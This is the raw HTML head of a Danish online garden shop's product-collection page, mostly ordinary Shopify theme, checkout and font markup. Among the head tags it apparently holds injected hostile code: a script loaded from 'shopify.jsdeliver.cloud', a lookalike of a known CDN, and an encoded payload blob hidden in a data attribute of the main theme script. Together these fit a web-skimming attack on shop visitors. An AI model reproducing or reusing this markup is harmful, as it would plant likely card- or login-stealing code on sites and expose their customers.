

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://growshop.dk/collections/growth-technology
body_size: 57187
content:
<!doctype html>
<html class="no-js" lang="da">
  <head><!-- SEOAnt Speed Up Script --><script>
const AllowUrlArray_SEOAnt = ['cdn.nfcube.com', 'cdnv2.mycustomizer.com'];
const ForbidUrlArray_SEOAnt = [];
window.WhiteUrlArray_SEOAnt = AllowUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
window.BlackUrlArray_SEOAnt = ForbidUrlArray_SEOAnt.map(src => new RegExp(src, 'i'));
</script>
<script>
// Limit output
class AllowJsPlugin{constructor(e){const attrArr=["default","defer","async"];this.listener=this.handleListener.bind(this,e),this.jsArr=[],this.attribute=attrArr.reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.pauseEvent(),this.pauseJQuery(),this.getScripts(),this.beforeScripts();for(const e of Object.keys(this.attribute))await this.changeScripts(this.attribute[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRedraw(),document.dispatchEvent(new Event("allowJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRedraw(),window.dispatchEvent(new Event("allowJS-"+e));await this.requestRedraw(),window.lightJSonload&&window.lightJSonload(),await this.requestRedraw(),this.jsArr.forEach((e=>e(window).trigger("allowJS-jquery-load"))),window.dispatchEvent(new Event("allowJS-pageshow")),await this.requestRedraw(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRedraw(){return new Promise((e=>requestAnimationFrame(e)))}getScripts(){document.querySelectorAll("script[type=AllowJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.attribute.async.push(e):e.hasAttribute("defer")&&e.defer?this.attribute.defer.push(e):this.attribute.default.push(e):this.attribute.default.push(e)}))}beforeScripts(){const e=this,t=Object.keys(this.attribute).reduce(((t,n)=>[...t,...e.attribute[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async changeScripts(e){let t;for(;t=e.shift();)await this.requestRedraw(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}pauseEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"allowJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["allowJS"+t]=n=s}})}(e.obj,e.name)))}pauseJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jsArr.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"allowJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jsArr.push(n),t=n}})}}new AllowJsPlugin(["keydown","wheel","mouseenter","mousemove","mouseleave","touchstart","touchmove","touchend"]);
</script>
<script>
"use strict";function SEOAnt_toConsumableArray(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}function _0x960a(t,e){var r=_0x3840();return(_0x960a=function(t,e){return t-=247,r[t]})(t,e)}function _0x3840(){var t=["defineProperties","application/javascript","preventDefault","4990555yeBSbh","addEventListener","set","setAttribute","bind","getAttribute","parentElement","WhiteUrlArray_SEOAnt","listener","toString","toLowerCase","every","touchend","SEOAnt scripts can't be lazy loaded","keydown","touchstart","removeChild","length","58IusxNw","BlackUrlArray_SEOAnt","observe","name","value","documentElement","wheel","warn","whitelist","map","tagName","402345HpbWDN","getOwnPropertyDescriptor","head","type","touchmove","removeEventListener","8160iwggKQ","call","beforescriptexecute","some","string","options","push","appendChild","blacklisted","querySelectorAll","5339295FeRgGa","4OtFDAr","filter","57211uwpiMx","nodeType","createElement","src","13296210cxmbJp",'script[type="',"1744290Faeint","test","forEach","script","blacklist","attributes","get","$&","744DdtCNR"];return(_0x3840=function(){return t})()}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},_slicedToArray=function(){function t(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(n=(a=c.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&c.return&&c.return()}finally{if(o)throw i}}return r}return function(e,r){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return t(e,r);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};(function(t,e){for(var r=_0x960a,n=t();[];)try{if(531094===parseInt(r(306))/1+-parseInt(r(295))/2*(parseInt(r(312))/3)+-parseInt(r(257))/4*(parseInt(r(277))/5)+-parseInt(r(265))/6+-parseInt(r(259))/7*(-parseInt(r(273))/8)+-parseInt(r(256))/9+parseInt(r(263))/10)break;n.push(n.shift())}catch(t){n.push(n.shift())}})(_0x3840),function(){var t=_0x960a,e="javascript/blocked",r={blacklist:window[t(296)],whitelist:window[t(284)]},n={blacklisted:[]},o=function(n,o){return n&&(!o||o!==e)&&(!r.blacklist||r[t(269)][t(249)](function(e){return e[t(266)](n)}))&&(!r[t(303)]||r.whitelist[t(288)](function(e){return!e[t(266)](n)}))},i=function(e){var n=t,o=e[n(282)](n(262));return r[n(269)]&&r.blacklist[n(288)](function(t){return!t.test(o)})||r[n(303)]&&r.whitelist[n(249)](function(t){return t[n(266)](o)})},a=new MutationObserver(function(r){for(var i=t,a=0;a<r[i(294)];a++)for(var c=r[a].addedNodes,u=0;u<c.length;u++)!function(t){var r=c[t];if(1===r[i(260)]&&"SCRIPT"===r[i(305)]){var a=r[i(262)],u=r[i(309)];if(o(a,u)){n.blacklisted[i(252)]([r,r.type]),r[i(309)]=e;var s=function t(n){var o=i;r[o(282)](o(309))===e&&n[o(276)](),r[o(311)](o(248),t)};r[i(278)](i(248),s),r[i(283)]&&r[i(283)][i(293)](r)}}}(u)});a[t(297)](document[t(300)],{childList:!![],subtree:!![]});var c=/[|\{}()\[\]^$+*?.]/g,u=function(){for(var o=arguments.length,u=Array(o),s=0;s<o;s++)u[s]=arguments[s];var l=t;u[l(294)]<1?(r[l(269)]=[],r[l(303)]=[]):(r.blacklist&&(r[l(269)]=r.blacklist[l(258)](function(t){return u[l(288)](function(e){var r=l;return(void 0===e?"undefined":_typeof(e))===r(250)?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0})})),r[l(303)]&&(r[l(303)]=[].concat(SEOAnt_toConsumableArray(r[l(303)]),SEOAnt_toConsumableArray(u.map(function(t){var e=l;if("string"==typeof t){var n=t.replace(c,e(272)),o=".*"+n+".*";if(r[e(303)][e(288)](function(t){return t[e(286)]()!==o[e(286)]()}))return new RegExp(o)}else if(t instanceof RegExp&&r[e(303)][e(288)](function(r){return r[e(286)]()!==t.toString()}))return t;return null})[l(258)](Boolean)))));for(var f=document[l(255)](l(264)+e+'"]'),p=0;p<f[l(294)];p++){var y=f[p];i(y)&&(n[l(254)][l(252)]([y,l(275)]),y[l(283)][l(293)](y))}var v=0;[].concat(SEOAnt_toConsumableArray(n[l(254)]))[l(267)](function(t,e){var r=_slicedToArray(t,2),o=r[0],a=r[1],c=l;if(i(o)){for(var u=document.createElement("script"),s=0;s<o.attributes.length;s++){var f=o[c(270)][s];f[c(298)]!==c(262)&&f.name!==c(309)&&u.setAttribute(f.name,o.attributes[s][c(299)])}u[c(280)](c(262),o[c(262)]),u.setAttribute("type",a||c(275)),document[c(308)][c(253)](u),n[c(254)].splice(e-v,1),v++}}),r[l(269)]&&r.blacklist.length<1&&a.disconnect()},s=document.createElement,l={src:Object[t(307)](HTMLScriptElement.prototype,t(262)),type:Object[t(307)](HTMLScriptElement.prototype,t(309))};document[t(261)]=function(){for(var r=t,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];if(i[0][r(287)]()!==r(268))return s[r(281)](document).apply(void 0,i);var c=s.bind(document).apply(void 0,i);try{Object[r(274)](c,{src:_extends({},l[r(262)],{set:function(t){var n=r;o(t,c[n(309)])&&l.type[n(279)][n(247)](this,e),l[n(262)][n(279)].call(this,t)}}),type:_extends({},l[r(309)],{get:function(){var t=r,n=l[t(309)][t(271)][t(247)](this);return n===e||o(this[t(262)],n)?null:n},set:function(t){var n=r,i=o(c[n(262)],c[n(309)])?e:t;l.type[n(279)][n(247)](this,i)}})}),c.setAttribute=function(t,e){var n=r;t===n(309)||t===n(262)?c[t]=e:HTMLScriptElement.prototype[n(280)][n(247)](c,t,e)}}catch(t){console[r(302)](r(290),t)}return c},[t(291),"mousemove",t(289),t(310),t(292),t(301)][t(304)](function(t){return{type:t,listener:function(){return u()},options:{passive:!![]}}}).forEach(function(e){var r=t;document[r(278)](e[r(309)],e[r(285)],e[r(251)])})}();
</script>
<!-- /SEOAnt Speed Up Script -->
	<!-- Added by AVADA SEO Suite -->
	
	<!-- /Added by AVADA SEO Suite -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://growshop.dk/collections/growth-technology">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//growshop.dk/cdn/shop/t/20/assets/main.js?v=21054179157073394981765013803" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="inject.var.shopify.theme.id=mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//growshop.dk/cdn/shop/t/20/assets/secondary.js?v=115730126064161840091765013803" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Growth Technology
 &ndash; GreyGreen Growshop</title>

    
      <meta name="description" content="Growth Technology blev grundlagt i 1985 i Storbritannien og er siden vokset til en globalt anerkendt leverandør af plantenæringsstoffer og tilbehør til have- og landbrugssektoren. Deres produkter omfatter blandt andet gødning til hydroponiske systemer, organisk gødning, pH-regulatorer, plantehormoner og mikronæringssto">
    

    

<meta property="og:site_name" content="GreyGreen Growshop">
<meta property="og:url" content="https://growshop.dk/collections/growth-technology">
<meta property="og:title" content="Growth Technology">
<meta property="og:type" content="website">
<meta property="og:description" content="Growth Technology blev grundlagt i 1985 i Storbritannien og er siden vokset til en globalt anerkendt leverandør af plantenæringsstoffer og tilbehør til have- og landbrugssektoren. Deres produkter omfatter blandt andet gødning til hydroponiske systemer, organisk gødning, pH-regulatorer, plantehormoner og mikronæringssto"><meta property="og:image" content="http://growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081">
  <meta property="og:image:secure_url" content="https://growshop.dk/cdn/shop/collections/growth-technology-logo_3c2335ca-ba81-4095-8fe6-48256afffe83.jpg?v=1765374081">
  <meta property="og:image:width" content="1181">
  <meta property="og:image:height" content="359"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Growth Technology">
<meta name="twitter:description" content="Growth Technology blev grundlagt i 1985 i Storbritannien og er siden vokset til en globalt anerkendt leverandør af plantenæringsstoffer og tilbehør til have- og landbrugssektoren. Deres produkter omfatter blandt andet gødning til hydroponiske systemer, organisk gødning, pH-regulatorer, plantehormoner og mikronæringssto">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iunGtOe7cOodPLtustR_-0f7IZhhkz1T5tLzij5dw6k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8741288/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="12a11288e801fdae2cc8c808a629c703">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/growth-technology.atom" />
<link rel="alternate" type="application/json+oembed" href="https://growshop.dk/collections/growth-technology.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=da-DK"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=da-DK&shop_id=8741288" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8741288,"countryCode":"DK","currencyCode":"DKK","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8741288","merchantName":"GreyGreen Growshop","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"GreyGreen Growshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"12a11288e801fdae2cc8c808a629c703","betas":["rich-media-storefront-analytics"],"domain":"growshop.dk","predictiveSearch":true,"shopId":8741288,"locale":"da"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "grey-green-demo.myshopify.com";
Shopify.locale = "da";
Shopify.currency = {"active":"DKK","rate":"1.0"};
Shopify.country = "DK";
Shopify.theme = {"name":"shrine-v11-14-01-25-ok","id":187853635928,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "growshop.dk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js"></script>
<script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js"></script>
<script defer="defer" async type="module" src="//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js"></script>
<script type="module">
  await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js");
await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D-UimmQe.esm.js");
await import("//growshop.dk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C_zrfWbZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_qz5uXrN8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D_N3sqvD.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DhVW52AO.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DnrmL6jh.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-button":["modules/v2/client.shop-button_DB0cg2eC.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.da.esm.js"],"init-windoid":["modules/v2/client.init-windoid_Chj1FYNy.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_uX0xi2qL.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DwZPtK8d.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_ByjAFD2B.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BMA2g2Ij.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Ke9RQP0f.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D7dx6-OC.da.esm.js","modules/v2/client.shop-login-button_Bz65kmm8.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DEtekCxG.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_HipNIzHn.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"shop-login":["modules/v2/client.shop-login_CMPbvEnf.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_COiqWsoF.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BSW28YRI.da.esm.js","modules/v2/chunk.common_D-UimmQe.esm.js","modules/v2/chunk.modal_C_zrfWbZ.esm.js"]};
</script>
<script id="__st">var __st={"a":8741288,"offset":3600,"reqid":"a8cc8ca6-f85f-43b3-b050-87760c184e87-1769448478","pageurl":"growshop.dk\/collections\/growth-technology","u":"8a1823c157e0","p":"collection","rtyp":"collection","rid":123258435};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beskyttet af hCaptcha',privacyText:'Beskyttelse af persondata',termsText:'Vilkår'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//growshop.dk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//growshop.dk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://growshop.dk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.da.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://growshop.dk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//growshop.dk/cdn/shop/t/20/compiled_assets/scripts.js?v=2264"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//growshop.dk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//growshop.dk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//growshop.dk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//growshop.dk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//growshop.dk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//growshop.dk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//growshop.dk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//growshop.dk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
